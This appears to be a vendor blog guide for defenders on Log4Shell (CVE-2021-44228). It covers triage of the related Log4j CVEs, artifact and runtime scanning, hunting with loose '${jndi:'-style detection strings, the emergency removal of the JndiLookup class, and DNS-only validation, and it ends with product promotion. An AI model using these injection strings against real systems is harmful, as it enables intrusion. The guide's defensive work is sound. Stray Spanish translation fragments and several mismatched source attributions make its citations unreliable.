Log4Shell is one of those security events that permanently changed how teams talk about “risk.” The vulnerability itself—CVE-2021-44228 en Apache Log4j 2—was catastrophic not because it was novel, but because it was ordinary. A logging library. A feature few people had consciously threat-modeled. A dependency that sat quietly inside thousands of services, vendors, appliances, and containers.

The result was a near-perfect storm: trivial exploitation, massive reachabilityy un supply-chain-shaped blast radius that made patching feel less like a sprint and more like a long-running operational campaign.

CISA’s guidance frames it bluntly: a critical RCE vulnerability impacting Log4j versions 2.0-beta9 to 2.14.1, known as “Log4Shell.” (CISA) The NVD record reinforces the same scope and provides the canonical vulnerability reference used in audits and risk registers. (Apache Logging Services)

But here’s the part that still trips teams up years later:

- Many organizations can tell you whether they patched a repository.

- Far fewer can prove whether they removed runtime exposure—across every deployed artifact, vendor bundle, shaded jar, legacy container layer, or forgotten internet-facing service.

This guide is built for that second problem. It’s written for security engineers who need a practical playbook: how Log4Shell actually becomes exploitable in real systems, what the Log4j CVE family implies for triage, how to hunt and validate at scale, and how to produce proof-based remediation evidence you can defend during incident review, vendor escalation, or compliance.

The keyword reality: what people actually search for when Log4Shell comes back

When Log4Shell reappears—during a vendor disclosure, a pentest finding, a breach review, or a retroactive “we found it in an appliance”—the head terms that consistently dominate security advisories and response guides are:

- “CVE-2021-44228”

- “Log4Shell”

- “log4j vulnerability”

You see this exact language repeated across authoritative response guidance (CISA’s Log4j vulnerability guidance and alerts), major vendor response pages, and widely referenced detection and response guides. (CISA)

That matters because it signals what searchers want: not a rehash of the headline, but a concrete answer to “How do I find it, fix it, and prove it?”

So that’s what this article delivers.

Why Log4Shell was so dangerous: logging became an execution surface

Log4Shell did not “break Java.” It broke a common assumption: logging is passive.

In affected Log4j 2 versions, attacker-controlled strings could trigger message lookups y JNDI lookups in ways that could lead to remote code execution under certain conditions. Apache’s security advisory pages provide the most defensible description of the vulnerability family and how the initial fix evolved. (Apache Logging Services)

The mental model that keeps you honest

You can think of Log4Shell exploitation as a chain with three links:

- Ingestion — the attacker gets input into your system

- Registro — that input is recorded by Log4j in a way that triggers lookups

- Resolution — the system performs a lookup and reaches out (or loads) something it shouldn’t

The critical insight: “attacker-controlled input” is much larger than request bodies.

It includes:

- HTTP headers (User-Agent, X-Forwarded-For, Referer)

- URL query strings

- JSON fields and error messages

- Chat messages, usernames, email fields, file names

- Anything that reaches an exception path and gets logged for debugging

That’s why incident response teams found exposure in surprising places: even systems that “don’t accept user input” often log metadata about user interactions.

What exploitation looked like in the wild: scale, automation, and evasion

Cloudflare’s telemetry from early December 2021 is a helpful anchor because it combines mitigation guidance with empirical evidence of what attackers actually sent. Their posts document both: (1) mitigations they deployed and (2) real payload patterns seen in the wild. (The Cloudflare Blog)

Two practical lessons from real payloads



- Static signatures decay fast Early payloads were obvious. Then attackers started splitting strings, nesting lookups, changing encodings, and generally treating WAF rules like a puzzle. Cloudflare explicitly documented evolving evasion patterns. (The Cloudflare Blog)

- Out-of-band callbacks are the attacker’s favorite “is it alive?” test Many real-world attempts weren’t immediate RCE; they were DNS/LDAP callbacks to confirm reachability and then pivot to higher-value exploitation.

Unit 42’s write-up is also useful here because it ties telemetry (signature hits) to attack volume over time, reinforcing that exploitation was not only intense at disclosure but persisted as an opportunistic baseline. (Unidad 42)

Why it still matters years later: the vulnerability is “sticky” because software is sticky

Log4Shell’s persistence is not mysterious. It is the predictable result of how software is built and shipped.

The long tail is created by:

- Vendor bundles that embed Log4j inside appliances, agents, or management servers

- Shaded jars where dependency scanners miss embedded copies

- Containers and golden images that are never rebuilt

- Legacy services that are still reachable but no longer actively maintained

- Third-party products in environments where the customer can’t patch directly

Google Cloud’s security team wrote early on that organizations struggle to assess scope because it’s not obvious which systems use Log4j; that point remains true whenever you inherit a complex environment or manage thousands of services. (Nube de Google)

CISA’s GitHub repository that tracked affected vendors and software lists is a historical marker of how broad the ecosystem impact was, and it includes guidance urging upgrades to the then-recommended fixed versions. (GitHub)

And the core “lesson learned” narrative has been repeated across post-event analysis: Log4Shell was a supply-chain-scale incident that exposed systemic weaknesses in open-source consumption and enterprise inventory. (DHS)

The Log4j CVE family: treat it as a cluster, not a single ticket

One of the fastest ways to get burned in a remediation program is to treat Log4Shell as only CVE-2021-44228.

Apache’s security page describes how the initial fix in 2.15.0 was incomplete under certain non-default configurations, leading to follow-on CVEs. (Apache Logging Services)

Practical triage table

| CVE | What it is | Typical impact | Threat model nuance | Where to anchor your claims |

|---|---|---|---|---|

| CVE-2021-44228 | Log4Shell, JNDI lookup exposure in Log4j 2 | RCE in worst-case paths, often OOB callbacks | Requires attacker-controlled data to reach vulnerable logging behavior | Apache security guidance, CISA guidance (Apache Logging Services) |

| CVE-2021-45046 | Incomplete fix edge cases | Potential RCE / info leak in certain configs | Non-default pattern layouts and context lookups can matter | Apache security guidance (Apache Logging Services) |

| CVE-2021-45105 | Recursion leading to DoS | Availability impact | Teams often ignore DoS when focused on RCE | Vendor FAQs, response guides (Atlassian Support) |

| CVE-2021-44832 | Config-file modification scenario | RCE if attacker can modify config | Requires a foothold that can write config; still serious in some environments | Apache security guidance (Apache Logging Services) |

Don’t confuse Log4j 1.x with Log4j 2.x

Log4Shell is a Log4j 2 story. Some environments still contain Log4j 1.2.x, which is end-of-life and has separate issues and mitigations. The remediation logic is different; don’t conflate the CVE narratives in your reports.

The three most common defensive failures

Failure 1: “We blocked it in the WAF”

WAF rules and upstream protections matter—Cloudflare deployed WAF mitigations rapidly and documented mitigation approaches. (The Cloudflare Blog)

But WAF-only defense fails because:

- Not all ingestion is HTTP

- Not all traffic crosses the WAF

- Internal systems can still be exploited laterally

- Payloads mutate

Treat WAF as a speed bump, not a fix.



Failure 2: “Our SCA tool says we’re clean”

SCA is necessary. But it’s blind to:

- Runtime classpath differences

- Shaded and repackaged jars

- Bundled vendor products

- Old container layers

It also often can’t answer: “Is this class actually loaded at runtime?”

Failure 3: “We patched, therefore we’re safe”

In mature environments, “patched” must mean:

- Parcheado in source

- Parcheado in build artifacts

- Parcheado in deployed runtime

- Verified through proof

If you can’t show proof, you’re relying on optimism—and optimism doesn’t survive incident review.

A field workflow: from inventory to proof-based remediation

Step 1: Inventory across three planes

Plane A: Code and dependencies

- repos, build files, dependency graphs

Plane B: Artifacts

- jars, wars, vendor distributions, packages, installers

Plane C: Runtime

- containers, VMs, k8s pods, serverless layers, appliances

CISA’s vendor/software tracking repo is a reminder that plane B and C matter as much as plane A in real life. (GitHub)

Step 2: Run SBOM and artifact scanning on what you ship

Example using syft + grype:

# Generate an SBOM for a container image

syft ghcr.io/acme/payments:prod -o spdx-json > sbom.spdx.json

# Vulnerability scan the same image

grype ghcr.io/acme/payments:prod --only-fixed=false

The point isn’t “which tool.” The point is: scan the artifacts you deploy, not only your repo.

Step 3: Verify runtime presence of log4j-core

A critical nuance in many environments: you’ll see “log4j” references that aren’t actually the vulnerable component.

If you’re doing quick runtime checks on hosts or inside containers:

# Find potential Log4j core jars

find / -type f -name "log4j-core-*.jar" 2>/dev/null | head -n 20

# Inspect jar contents for the vulnerable lookup class

jar tf /path/to/log4j-core-*.jar | grep -E "JndiLookup.class|JndiManager.class" | head

This won’t replace a full inventory, but it helps confirm whether a runtime environment even carries the risky classes.

Detection and hunting: how to find attempted exploitation and suspicious outcomes

MITRE ATT&CK maps “Exploit Public-Facing Application” as T1190, which is a common initial access technique for internet-facing exploitation campaigns. (Cyber.gov.au) Log4Shell activity frequently begins as T1190, but investigation should quickly expand into credential access, lateral movement, persistence, and exfiltration depending on what you find.

Hunting Layer 1: Ingress telemetry

Start with web logs, API gateways, reverse proxies, and WAF logs.

Look for:

- suspicious

${patrones - odd encodings

- payload fragments across multiple fields

- unusual user agents or referrers combined with errors

Example “broad match” patterns (intentionally loose to avoid false negatives):

${jndi:

${${lower:

${${upper:

${::-j

jndi:ldap

jndi:rmi

jndi:dns

Cloudflare’s analysis of real payloads is helpful for understanding why loose matching matters: attackers quickly moved beyond simple jndi:ldap strings. (The Cloudflare Blog)

Hunting Layer 2: Egress telemetry

Egress is often the fastest “something is wrong” signal because many application tiers should not make outbound LDAP or RMI calls to the internet.

Flag:

- outbound LDAP (389), LDAPS (636)

- unexpected DNS queries to untrusted domains from app tiers

- outbound traffic from Java processes to unusual hosts

Hunting Layer 3: Endpoint behavior

On endpoints, look for:

- Java spawning shells unexpectedly

- new scheduled tasks / persistence

- suspicious child processes under Tomcat/Java

- unexpected downloads or new jars in writable directories

Practical log queries: examples from major platforms

Google Cloud Logging published specific detection guidance and query approaches for Log4j exploitation patterns, which can be adapted across log platforms. (Documentación sobre Google Cloud)

Splunk also published continued detection ideas for exploitation patterns and investigation pivots. (Splunk)

Here’s a generic structure you can adapt:

Pseudo-query:

- Find requests containing

${in high-risk fields - Correlate with server errors or suspicious outbound connections

- Pivot to host telemetry for affected instances

Remediation that holds up under audit

The cleanest remediation: upgrade to safe Log4j versions

Your fixed-version statement should be anchored in Apache’s security page and/or CISA’s guidance.

- Apache maintains the security advisories and fix narratives. (Apache Logging Services)

- CISA guidance and tracking emphasized upgrading and monitoring updates. (CISA)

Emergency mitigation: removing JndiLookup, with discipline

In the early period, one widely discussed mitigation approach was removing the JndiLookup class from the Log4j jar when an immediate upgrade wasn’t feasible. Cloudflare’s mitigation guidance documented similar emergency approaches and WAF defenses. (The Cloudflare Blog)

If you use emergency mitigations, treat them as temporary and record them as technical debt.

# Emergency mitigation example: remove JndiLookup class from log4j-core jar

zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class

Structural hardening: fixes that reduce the blast radius next time

- Egress control: app tiers should not arbitrarily reach LDAP/RMI on the public internet

- Menor privilegio: reduce the chance config-write paths become RCE (relevant to CVE-2021-44832’s threat model) (Apache Logging Services)

- Segmentation: contain compromise to a smaller zone

- Runtime observability: treat “what’s running” as a first-class security asset, not an afterthought

Proof-based remediation: the difference between “patched” and “safe”

For many teams, the hardest part wasn’t upgrading Log4j. It was proving that every deployed runtime was truly clean.

Here’s what a strong “proof packet” looks like.

Proof Packet Checklist

1) Runtime version evidence

- container digest / image ID

- deployment ID or rollout record

- hostnames / cluster IDs where verified

2) Component evidence

- confirmed Log4j core versions in runtime

- hash of relevant jars

- confirmation that vulnerable classes aren’t present (or not loadable)

3) Configuration evidence

- relevant logging configuration

- confirmation that risky lookup behavior is not enabled

4) Exploit-path evidence

- controlled OOB callback test that previously triggered, now does not

- log and network evidence documenting “no outbound resolution occurred”

Cloudflare’s “payloads captured in the wild” is also valuable as a reference for what you might see in logs, and it can help incident reviewers understand why string matching is not sufficient. (The Cloudflare Blog)

A safe validation approach: OOB-only confirmation

In many enterprise contexts, you do not need (or want) to run weaponized RCE proof-of-concepts in production.

Instead:

- use a controlled domain you own

- send benign probes designed to trigger only a DNS callback if vulnerable

- verify whether any outbound lookups occur from the target environment

This gives you a defensible “before/after” validation without deploying payloads that could cause damage.

Operational reality: vendor products and inherited risk

If you only secure what you build, you will miss the biggest Log4Shell exposures.

Atlassian’s later FAQ-style guidance on Log4j issues illustrates a vendor reality: products can be impacted across multiple CVEs, and upgrade timelines can track vendor policies. (Atlassian Support)

CISA’s affected-software list repository is a historical artifact of a broader truth: modern organizations inherit a large fraction of their runtime risk from third parties. (GitHub)

A practical vendor escalation checklist usually asks for:

- exact product versions

- whether Log4j is bundled

- whether the vulnerable code is reachable in default configs

- fixed versions or mitigation guidance

- evidence-based validation steps customers can run

A quick-reference table you can paste into incident docs

| Línea de trabajo | Objetivo | What “done” looks like | Evidence artifacts |

|---|---|---|---|

| Asset discovery | Find where Log4j exists | You can list every runtime carrying log4j-core | SBOMs, scan reports, repo dependency graphs |

| Reachability analysis | Determine exploitability | You can identify logged attacker-controlled inputs | code review notes, ingress log samples |

| Detección | Find exploitation attempts | You can show hunt results across logs + network | saved queries, alerts, dashboards |

| Remediación | Remove vulnerable exposure | Upgraded/mitigated across all runtimes | deploy records, jar hashes, version proofs |

| Validación | Prove remediation works | OOB tests show no callbacks post-fix | test logs, DNS logs, egress logs |

| Vendor management | Cover third-party risk | vendors confirm fixed versions + patches shipped | vendor advisories, tickets, attestations |

Log4Shell is the archetype of a modern problem where white-box confidence can fail in production. Your repo might be patched, but the vulnerable component can still exist inside a vendor bundle, a shaded jar, or an artifact that didn’t get rebuilt.

Penligent has published a Log4Shell-focused retrospective that frames CVE-2021-44228 as a “modern” class of long-lived dependency risk and discusses how exploitation patterns and verification expectations evolved. (CISA) (context anchor for impact) and Penligent’s internal article for the product’s angle on proof and validation: (CISA)

If you’re validating remediation in a messy estate, the practical value of an AI-assisted pentesting platform isn’t “spraying payloads.” It’s reducing the time from suspicion to evidence:

- identifying ingestion points that actually hit vulnerable logging paths

- adapting probe patterns to bypass brittle filters in a controlled way

- producing an evidence bundle that clearly shows “reachable vs not reachable” and “before vs after”

That “proof over assumption” posture aligns with what post-event reviews repeatedly emphasized: inventory and verification gaps are where the real operational pain lives. (Atlantic Council)

Referencias

- Apache Logging Services — Security advisories and CVE narratives for Log4j (Apache Logging Services)

- CISA — Apache Log4j vulnerability guidance overview (CISA)

- CISA Alert — Apache releases Log4j 2.15.0 under exploitation (CISA)

- Cloudflare — Inside the Log4j2 vulnerability, history and mitigations (The Cloudflare Blog)

- Cloudflare — Actual CVE-2021-44228 payloads captured in the wild (The Cloudflare Blog)

- Cloudflare — Exploitation before public disclosure and WAF evasion evolution (The Cloudflare Blog)

- Rapid7 — Widespread exploitation and response context (Rápido7)

- Rapid7 — Guide to Log4Shell for defenders (Rápido7)

- Google Cloud — Threat intelligence recommendations and scope challenges (Nube de Google)

- Google Cloud Logging — Detection queries and guidance (Documentación sobre Google Cloud)

- MITRE ATT&CK — T1190 Exploit Public-Facing Application (Cyber.gov.au)

- Unit 42 — Root cause analysis and telemetry observations (Unidad 42)

- CISA Log4j affected vendors/software tracking repo (archived) (GitHub)

- DHS archive announcement about CSRB Log4j review report (context) (DHS)

- GreyNoise analysis of CSRB Log4j report takeaways (GreyNoise)

- Atlantic Council discussion referencing Log4Shell lessons and CSRB context (Atlantic Council)

- Penligent Hacking Labs — Log4Shell is the New SQLi, a modern retrospective on CVE-2021-44228 for the AI era https://www.penligent.ai/hackinglabs/log4shell-is-the-new-sqli-a-modern-retrospective-on-cve-2021-44228-for-the-ai-era/

- Penligent Hacking Labs — Claude Code Security and Penligent: from white-box findings to black-box proof https://www.penligent.ai/hackinglabs/claude-code-security-and-penligent-from-white-box-findings-to-black-box-proof/